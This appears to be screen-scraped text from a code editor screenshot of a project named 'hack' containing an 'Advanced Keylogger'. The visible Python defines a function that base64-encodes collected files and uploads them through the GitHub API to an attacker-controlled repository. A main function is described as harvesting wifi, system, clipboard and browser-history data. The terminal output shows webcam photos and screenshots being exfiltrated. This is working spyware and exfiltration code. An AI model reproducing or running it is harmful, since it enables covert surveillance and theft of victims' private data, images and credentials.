 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt 9+
Decryptor.py
1
Advnaced Keylogger.py > webcam > ret
76
77 import os, requests, base64
78
79 def write_github_folder(local_folder, github_path, token):
80 headers = {"Authorization": f"token {token}"}
81 for root, _, files in os.walk(local_folder):
82 for f in files:
83 lp = os.path.join(root, f)
84 rp = os.path.join(github_path, os.path.relpath(lp, local_folder)).replace("\\","/")
85 url = f"https://api.github.com/repos/starmt19p/repo_program/contents/{rp}"
86 with open(lp,"rb") as file: content = base64.b64encode(file.read()).decode()
87 r = requests.get(url, headers=headers); sha = r.json()["sha"] if r.status_code==200 else None
88 payload = {"message": f"Upload {rp}", "content": content, "branch":"main"}
89 if sha: payload["sha"] = sha
90 res = requests.put(url, headers=headers, json=payload)
91 print(f"{'✅' if res.status_code in (200,201) else '❌'} {rp}")
92
93
94
95 ######################### Main Function: Network/Wifi Info, System Info, Clipbaord Data, Browser History #########################
96
97 # Once main is initiated the program begins by creating a directory to store the data it will gather.
98 def main():
99 try:
100 pathlib.Path('C:/Users/Public/Logs').mkdir(parents=True, exist_ok=True)
101 file_path = 'C:\\Users\\Public\\Logs\\'
PROBLEMS 23 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
✅ Webcam/0.jpg
✅ Webcam/1.jpg
✅ Webcam/2.jpg
✅ Webcam/3.jpg
✅ Webcam/4.jpg
✅ Webcam/5.jpg
✅ Webcam/6.jpg
✅ Webcam/7.jpg
✅ Webcam/8.jpg
✅ Webcam/9.jpg
0 23
Ln 69, Col 12 (3 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7